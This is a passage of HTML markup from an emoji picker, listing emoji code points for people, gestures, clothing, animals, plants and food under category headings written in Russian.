data-emoji="1F468-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F934"></div><div class="emoji_symbol" data-emoji="1F478"></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F472"></div><div class="emoji_symbol" data-emoji="1F9D5"></div><div class="emoji_symbol" data-emoji="1F9D4"></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F935"></div><div class="emoji_symbol" data-emoji="1F470"></div><div class="emoji_symbol" data-emoji="1F930"></div><div class="emoji_symbol" data-emoji="1F931"></div><div class="emoji_symbol" data-emoji="1F47C"></div><div class="emoji_symbol" data-emoji="1F385"></div><div class="emoji_symbol" data-emoji="1F936"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F483"></div><div class="emoji_symbol" data-emoji="1F57A"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6C0"></div><div class="emoji_symbol" data-emoji="1F6CC"></div><div class="emoji_symbol" data-emoji="1F574-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F464"></div><div class="emoji_symbol" data-emoji="1F465"></div><div class="emoji_symbol" data-emoji="1F93A"></div><div class="emoji_symbol" data-emoji="1F3C7"></div><div class="emoji_symbol" data-emoji="26F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C2"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46B"></div><div class="emoji_symbol" data-emoji="1F46C"></div><div class="emoji_symbol" data-emoji="1F46D"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F933"></div><div class="emoji_symbol" data-emoji="1F4AA"></div><div class="emoji_symbol" data-emoji="1F9B5"></div><div class="emoji_symbol" data-emoji="1F9B6"></div><div class="emoji_symbol" data-emoji="1F448"></div><div class="emoji_symbol" data-emoji="1F449"></div><div class="emoji_symbol" data-emoji="261D-FE0F"></div><div class="emoji_symbol" data-emoji="1F446"></div><div class="emoji_symbol" data-emoji="1F595"></div><div class="emoji_symbol" data-emoji="1F447"></div><div class="emoji_symbol" data-emoji="270C-FE0F"></div><div class="emoji_symbol" data-emoji="1F91E"></div><div class="emoji_symbol" data-emoji="1F596"></div><div class="emoji_symbol" data-emoji="1F918"></div><div class="emoji_symbol" data-emoji="1F919"></div><div class="emoji_symbol" data-emoji="1F590-FE0F"></div><div class="emoji_symbol" data-emoji="270B"></div><div class="emoji_symbol" data-emoji="1F44C"></div><div class="emoji_symbol" data-emoji="1F44D"></div><div class="emoji_symbol" data-emoji="1F44E"></div><div class="emoji_symbol" data-emoji="270A"></div><div class="emoji_symbol" data-emoji="1F44A"></div><div class="emoji_symbol" data-emoji="1F91B"></div><div class="emoji_symbol" data-emoji="1F91C"></div><div class="emoji_symbol" data-emoji="1F91A"></div><div class="emoji_symbol" data-emoji="1F44B"></div><div class="emoji_symbol" data-emoji="1F91F"></div><div class="emoji_symbol" data-emoji="270D-FE0F"></div><div class="emoji_symbol" data-emoji="1F44F"></div><div class="emoji_symbol" data-emoji="1F450"></div><div class="emoji_symbol" data-emoji="1F64C"></div><div class="emoji_symbol" data-emoji="1F932"></div><div class="emoji_symbol" data-emoji="1F64F"></div><div class="emoji_symbol" data-emoji="1F91D"></div><div class="emoji_symbol" data-emoji="1F485"></div><div class="emoji_symbol" data-emoji="1F442"></div><div class="emoji_symbol" data-emoji="1F443"></div><div class="emoji_symbol" data-emoji="1F463"></div><div class="emoji_symbol" data-emoji="1F440"></div><div class="emoji_symbol" data-emoji="1F441-FE0F"></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F9E0"></div><div class="emoji_symbol" data-emoji="1F9B4"></div><div class="emoji_symbol" data-emoji="1F9B7"></div><div class="emoji_symbol" data-emoji="1F445"></div><div class="emoji_symbol" data-emoji="1F444"></div><div class="emoji_symbol" data-emoji="1F48B"></div><div class="emoji_symbol" data-emoji="1F498"></div><div class="emoji_symbol" data-emoji="2764-FE0F"></div><div class="emoji_symbol" data-emoji="1F493"></div><div class="emoji_symbol" data-emoji="1F494"></div><div class="emoji_symbol" data-emoji="1F495"></div><div class="emoji_symbol" data-emoji="1F496"></div><div class="emoji_symbol" data-emoji="1F497"></div><div class="emoji_symbol" data-emoji="1F499"></div><div class="emoji_symbol" data-emoji="1F49A"></div><div class="emoji_symbol" data-emoji="1F49B"></div><div class="emoji_symbol" data-emoji="1F9E1"></div><div class="emoji_symbol" data-emoji="1F49C"></div><div class="emoji_symbol" data-emoji="1F5A4"></div><div class="emoji_symbol" data-emoji="1F49D"></div><div class="emoji_symbol" data-emoji="1F49E"></div><div class="emoji_symbol" data-emoji="1F49F"></div><div class="emoji_symbol" data-emoji="2763-FE0F"></div><div class="emoji_symbol" data-emoji="1F48C"></div><div class="emoji_symbol" data-emoji="1F4A4"></div><div class="emoji_symbol" data-emoji="1F4A2"></div><div class="emoji_symbol" data-emoji="1F4A3"></div><div class="emoji_symbol" data-emoji="1F4A5"></div><div class="emoji_symbol" data-emoji="1F4A6"></div><div class="emoji_symbol" data-emoji="1F4A8"></div><div class="emoji_symbol" data-emoji="1F4AB"></div><div class="emoji_symbol" data-emoji="1F4AC"></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"></div><div class="emoji_symbol" data-emoji="1F4AD"></div><div class="emoji_symbol" data-emoji="1F573-FE0F"></div><div class="emoji_symbol" data-emoji="1F453"></div><div class="emoji_symbol" data-emoji="1F576-FE0F"></div><div class="emoji_symbol" data-emoji="1F97D"></div><div class="emoji_symbol" data-emoji="1F97C"></div><div class="emoji_symbol" data-emoji="1F454"></div><div class="emoji_symbol" data-emoji="1F455"></div><div class="emoji_symbol" data-emoji="1F456"></div><div class="emoji_symbol" data-emoji="1F9E3"></div><div class="emoji_symbol" data-emoji="1F9E4"></div><div class="emoji_symbol" data-emoji="1F9E5"></div><div class="emoji_symbol" data-emoji="1F9E6"></div><div class="emoji_symbol" data-emoji="1F457"></div><div class="emoji_symbol" data-emoji="1F458"></div><div class="emoji_symbol" data-emoji="1F459"></div><div class="emoji_symbol" data-emoji="1F45A"></div><div class="emoji_symbol" data-emoji="1F45B"></div><div class="emoji_symbol" data-emoji="1F45C"></div><div class="emoji_symbol" data-emoji="1F45D"></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F392"></div><div class="emoji_symbol" data-emoji="1F45E"></div><div class="emoji_symbol" data-emoji="1F45F"></div><div class="emoji_symbol" data-emoji="1F97E"></div><div class="emoji_symbol" data-emoji="1F97F"></div><div class="emoji_symbol" data-emoji="1F460"></div><div class="emoji_symbol" data-emoji="1F461"></div><div class="emoji_symbol" data-emoji="1F462"></div><div class="emoji_symbol" data-emoji="1F451"></div><div class="emoji_symbol" data-emoji="1F452"></div><div class="emoji_symbol" data-emoji="1F3A9"></div><div class="emoji_symbol" data-emoji="1F393"></div><div class="emoji_symbol" data-emoji="1F9E2"></div><div class="emoji_symbol" data-emoji="26D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FF"></div><div class="emoji_symbol" data-emoji="1F484"></div><div class="emoji_symbol" data-emoji="1F48D"></div><div class="emoji_symbol" data-emoji="1F48E"></div></div><div class="emoji_category"><b>Животные и природа</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F435"></div><div class="emoji_symbol" data-emoji="1F412"></div><div class="emoji_symbol" data-emoji="1F98D"></div><div class="emoji_symbol" data-emoji="1F436"></div><div class="emoji_symbol" data-emoji="1F415"></div><div class="emoji_symbol" data-emoji="1F429"></div><div class="emoji_symbol" data-emoji="1F43A"></div><div class="emoji_symbol" data-emoji="1F98A"></div><div class="emoji_symbol" data-emoji="1F99D"></div><div class="emoji_symbol" data-emoji="1F431"></div><div class="emoji_symbol" data-emoji="1F408"></div><div class="emoji_symbol" data-emoji="1F981"></div><div class="emoji_symbol" data-emoji="1F42F"></div><div class="emoji_symbol" data-emoji="1F405"></div><div class="emoji_symbol" data-emoji="1F406"></div><div class="emoji_symbol" data-emoji="1F434"></div><div class="emoji_symbol" data-emoji="1F40E"></div><div class="emoji_symbol" data-emoji="1F984"></div><div class="emoji_symbol" data-emoji="1F993"></div><div class="emoji_symbol" data-emoji="1F98C"></div><div class="emoji_symbol" data-emoji="1F42E"></div><div class="emoji_symbol" data-emoji="1F402"></div><div class="emoji_symbol" data-emoji="1F403"></div><div class="emoji_symbol" data-emoji="1F404"></div><div class="emoji_symbol" data-emoji="1F437"></div><div class="emoji_symbol" data-emoji="1F416"></div><div class="emoji_symbol" data-emoji="1F417"></div><div class="emoji_symbol" data-emoji="1F43D"></div><div class="emoji_symbol" data-emoji="1F40F"></div><div class="emoji_symbol" data-emoji="1F411"></div><div class="emoji_symbol" data-emoji="1F410"></div><div class="emoji_symbol" data-emoji="1F42A"></div><div class="emoji_symbol" data-emoji="1F42B"></div><div class="emoji_symbol" data-emoji="1F999"></div><div class="emoji_symbol" data-emoji="1F992"></div><div class="emoji_symbol" data-emoji="1F418"></div><div class="emoji_symbol" data-emoji="1F98F"></div><div class="emoji_symbol" data-emoji="1F99B"></div><div class="emoji_symbol" data-emoji="1F42D"></div><div class="emoji_symbol" data-emoji="1F401"></div><div class="emoji_symbol" data-emoji="1F400"></div><div class="emoji_symbol" data-emoji="1F439"></div><div class="emoji_symbol" data-emoji="1F430"></div><div class="emoji_symbol" data-emoji="1F407"></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"></div><div class="emoji_symbol" data-emoji="1F994"></div><div class="emoji_symbol" data-emoji="1F987"></div><div class="emoji_symbol" data-emoji="1F43B"></div><div class="emoji_symbol" data-emoji="1F428"></div><div class="emoji_symbol" data-emoji="1F43C"></div><div class="emoji_symbol" data-emoji="1F998"></div><div class="emoji_symbol" data-emoji="1F9A1"></div><div class="emoji_symbol" data-emoji="1F43E"></div><div class="emoji_symbol" data-emoji="1F983"></div><div class="emoji_symbol" data-emoji="1F414"></div><div class="emoji_symbol" data-emoji="1F413"></div><div class="emoji_symbol" data-emoji="1F423"></div><div class="emoji_symbol" data-emoji="1F424"></div><div class="emoji_symbol" data-emoji="1F425"></div><div class="emoji_symbol" data-emoji="1F426"></div><div class="emoji_symbol" data-emoji="1F427"></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"></div><div class="emoji_symbol" data-emoji="1F985"></div><div class="emoji_symbol" data-emoji="1F986"></div><div class="emoji_symbol" data-emoji="1F9A2"></div><div class="emoji_symbol" data-emoji="1F989"></div><div class="emoji_symbol" data-emoji="1F99A"></div><div class="emoji_symbol" data-emoji="1F99C"></div><div class="emoji_symbol" data-emoji="1F438"></div><div class="emoji_symbol" data-emoji="1F40A"></div><div class="emoji_symbol" data-emoji="1F422"></div><div class="emoji_symbol" data-emoji="1F98E"></div><div class="emoji_symbol" data-emoji="1F40D"></div><div class="emoji_symbol" data-emoji="1F432"></div><div class="emoji_symbol" data-emoji="1F409"></div><div class="emoji_symbol" data-emoji="1F995"></div><div class="emoji_symbol" data-emoji="1F996"></div><div class="emoji_symbol" data-emoji="1F433"></div><div class="emoji_symbol" data-emoji="1F40B"></div><div class="emoji_symbol" data-emoji="1F42C"></div><div class="emoji_symbol" data-emoji="1F41F"></div><div class="emoji_symbol" data-emoji="1F420"></div><div class="emoji_symbol" data-emoji="1F421"></div><div class="emoji_symbol" data-emoji="1F988"></div><div class="emoji_symbol" data-emoji="1F419"></div><div class="emoji_symbol" data-emoji="1F41A"></div><div class="emoji_symbol" data-emoji="1F980"></div><div class="emoji_symbol" data-emoji="1F99E"></div><div class="emoji_symbol" data-emoji="1F990"></div><div class="emoji_symbol" data-emoji="1F991"></div><div class="emoji_symbol" data-emoji="1F40C"></div><div class="emoji_symbol" data-emoji="1F98B"></div><div class="emoji_symbol" data-emoji="1F41B"></div><div class="emoji_symbol" data-emoji="1F41C"></div><div class="emoji_symbol" data-emoji="1F41D"></div><div class="emoji_symbol" data-emoji="1F41E"></div><div class="emoji_symbol" data-emoji="1F997"></div><div class="emoji_symbol" data-emoji="1F577-FE0F"></div><div class="emoji_symbol" data-emoji="1F578-FE0F"></div><div class="emoji_symbol" data-emoji="1F982"></div><div class="emoji_symbol" data-emoji="1F99F"></div><div class="emoji_symbol" data-emoji="1F9A0"></div><div class="emoji_symbol" data-emoji="1F490"></div><div class="emoji_symbol" data-emoji="1F338"></div><div class="emoji_symbol" data-emoji="1F4AE"></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"></div><div class="emoji_symbol" data-emoji="1F339"></div><div class="emoji_symbol" data-emoji="1F940"></div><div class="emoji_symbol" data-emoji="1F33A"></div><div class="emoji_symbol" data-emoji="1F33B"></div><div class="emoji_symbol" data-emoji="1F33C"></div><div class="emoji_symbol" data-emoji="1F337"></div><div class="emoji_symbol" data-emoji="1F331"></div><div class="emoji_symbol" data-emoji="1F332"></div><div class="emoji_symbol" data-emoji="1F333"></div><div class="emoji_symbol" data-emoji="1F334"></div><div class="emoji_symbol" data-emoji="1F335"></div><div class="emoji_symbol" data-emoji="1F33E"></div><div class="emoji_symbol" data-emoji="1F33F"></div><div class="emoji_symbol" data-emoji="2618-FE0F"></div><div class="emoji_symbol" data-emoji="1F340"></div><div class="emoji_symbol" data-emoji="1F341"></div><div class="emoji_symbol" data-emoji="1F342"></div><div class="emoji_symbol" data-emoji="1F343"></div></div><div class="emoji_category"><b>Еда и напитки</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F347"></div><div class="emoji_symbol" data-emoji="1F348"></div><div class="emoji_symbol" data-emoji="1F349"></div><div class="emoji_symbol" data-emoji="1F34A"></div><div class="emoji_symbol" data-emoji="1F34B"></div><div class="emoji_symbol" data-emoji="1F34C"></div><div class="emoji_symbol" data-emoji="1F34D"></div><div class="emoji_symbol" data-emoji="1F96D"></div><div class="emoji_symbol" data-emoji="1F34E"></div><div class="emoji_symbol" data-emoji="1F34F"></div><div class="emoji_symbol" data-emoji="1F350"></div><div class="emoji_symbol" data-emoji="1F351"></div><div class="emoji_symbol" data-emoji="1F352"></div><div class="emoji_symbol" data-emoji="1F353"></div><div class="emoji_symbol" data-emoji="1F95D"></div><div class="emoji_symbol" data-emoji="1F345"></div><div class="emoji_symbol" data-emoji="1F965"></div><div class="emoji_symbol" data-emoji="1F951"></div><div class="emoji_symbol" data-emoji="1F346"></div><div class="emoji_symbol" data-emoji="1F954"></div><div class="emoji_symbol" data-emoji="1F955"></div><div class="emoji_symbol" data-emoji="1F33D"></div><div class="emoji_symbol" data-emoji="1F336-FE0F"></div><div class="emoji_symbol" data-emoji="1F952"></div><div class="emoji_symbol" data-emoji="1F96C"></div><div class="emoji_symbol" data-emoji="1F966"></div><div class="emoji_symbol" data-emoji="1F344"></div><div class="emoji_symbol" data-emoji="1F95C"></div><div class="emoji_symbol" data-emoji="1F330"></div><div class="emoji_symbol" data-emoji="1F35E"></div><div class="emoji_symbol" data-emoji="1F950"></div><div class="emoji_symbol" data-emoji="1F956"></div><div class="emoji_symbol" data-emoji="1F968"></div><div class="emoji_symbol" data-emoji="1F96F"></div><div class="emoji_symbol" data-emoji="1F95E"></div><div class="emoji_symbol" data-emoji="1F9C0"></div><div class="emoji_symbol" data-emoji="1F356"></div><div class="emoji_symbol" data-emoji="1F357"></div><div class="emoji_symbol" data-emoji="1F969"></div><div class="emoji_symbol" data-emoji="1F953"></div><div class="emoji_symbol" data-emoji="1F354"></div><div class="emoji_symbol" data-emoji="1F35F"></div><div class="emoji_symbol" data-emoji="1F355"></div><div class="emoji_symbol" data-emoji="1F32D"></div><div class="emoji_symbol" data-emoji="1F96A"></div><div class="emoji_symbol" data-emoji="1F32E"></div><div class="emoji_symbol" data-emoji="1F32F"></div><div class="emoji_symbol" data-emoji="1F959"></div><div class="emoji_symbol" data-emoji="1F95A"></div><div class="emoji_symbol" data-emoji="1F373"></div><div class="emoji_symbol" data-emoji="1F958"></div><div class="emoji_symbol" data-emoji="1F372"></div><div class="emoji_symbol" data-emoji="1F963"></div><div class="emoji_symbol" data-emoji="1F957"></div><div class="emoji_symbol" data-emoji="1F37F"></div><div class="emoji_symbol" data-emoji="1F9C2"></div><div class="emoji_symbol" data-emoji="1F96B"></div><div class="emoji_symbol" data-emoji="1F371"></div><div class="emoji_symbol" data-emoji="1F358"></div><div class="emoji_symbol" data-emoji="1F359"></div><div class="emoji_symbol" data-emoji="1F35A"></div><div class="emoji_symbol" data-emoji="1F35B"></div><div class="emoji_symbol" data-emoji="1F35C"></div><div class="emoji_symbol" data-emoji="1F35D"></div><div class="emoji_symbol" data-emoji="1F360"></div><div class="emoji_symbol" data-emoji="1F362"></div><div class="emoji_symbol" data-emoji="1F363"></div><div class="emoji_symbol" data-emoji="1F364"></div><div class="emoji_symbol" data-emoji="1F365"></div><div class="emoji_symbol" data-emoji="1F96E"></div><div class="emoji_symbol" data-emoji="1F361"></div><div class="emoji_symbol" data-emoji="1F95F"></div><div class="emoji_symbol" data-emoji="1F960"></div><div class="emoji_symbol" data-emoji="1F961"></div><div class="emoji_symbol" data-emoji="1F366"></div><div class="emoji_symbol" data-emoji="1F367"></div><div class="emoji_symbol" data-emoji="1F368"></div><div class="emoji_symbol" data-emoji="1F369"></div><div class="emoji_symbol" data-emoji="1F36A"></div><div class="emoji_symbol" data-emoji="1F382"></div><div class="emoji_symbol" data-emoji="1F370"></div><div class="emoji_symbol" data-emoji="1F9C1"></div><div class="emoji_symbol" data-emoji="1F967"></div><div class="emoji_symbol" data-emoji="1F36B"></div><div class="emoji_symbol" data-emoji="1F36C"></div><div class="emoji_symbol" data-emoji="1F36D"></div><div class="emoji_symbol" data-emoji="1F36E"></div><div class="emoji_symbol" data-emoji="1F36F"></div><div class="emoji_symbol" data-emoji="1F37C"></div><div class="emoji_symbol" data-emoji="1F95B"></div><div class="emoji_symbol" data-emoji="2615"></div><div class="emoji_symbol" data-emoji="1F375"></div><div class="emoji_symbol" data-emoji="1F376"></div><div class="emoji_symbol" data-emoji="1F37E"></div><div class="emoji_symbol" data-emoji="1F377"></div><div class="emoji_symbol" data-emoji="1F378"></div><div class="emoji_symbol" data-emoji="1F379"></div><div class="emoji_symbol" data-emoji="1F37A"></div><div class="emoji_symbol" data-emoji="1F37B"></div><div class="emoji_symbol" data-emoji="1F942"></div><div class="emoji_symbol" data-emoji="1F943"></div><div class="emoji_symbol" data-emoji="1F964"></div><div class="emoji_symbol" data-emoji="1F962"></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"></div><div class="emoji_symbol" data-emoji="1F374"></div><div class="emoji_symbol" data-emoji="1F944"></div><div class="emoji_symbol" data-emoji="1F52A"></div><div class="emoji_symbol" data-emoji="1F3FA"></div></div><div class="emoji_category"><b>Активность</b></div>
